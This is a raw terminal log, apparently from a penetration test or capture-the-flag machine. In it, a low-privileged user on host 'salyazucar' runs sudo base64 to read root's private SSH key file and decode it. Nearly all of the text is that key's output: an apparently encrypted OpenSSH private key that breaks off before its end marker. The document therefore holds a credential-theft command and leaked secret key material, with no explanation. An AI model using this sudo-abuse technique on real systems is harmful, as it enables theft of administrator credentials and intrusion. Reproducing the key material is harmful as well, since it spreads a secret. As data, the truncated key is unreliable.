 info@salyazucar:/home/info$ sudo /usr/bin/base64 /root/.ssh/id_rsa | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
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